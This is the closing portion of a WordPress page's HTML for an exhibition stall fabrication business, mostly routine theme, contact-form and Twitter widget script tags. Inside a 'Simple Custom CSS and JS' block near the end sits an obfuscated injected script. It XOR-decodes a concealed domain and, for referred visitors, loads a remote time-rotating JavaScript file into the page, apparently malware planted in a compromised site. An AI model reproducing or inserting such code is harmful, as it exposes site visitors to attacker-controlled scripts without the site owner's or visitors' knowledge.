var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"269865487c","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"dbd822a87e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"505","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
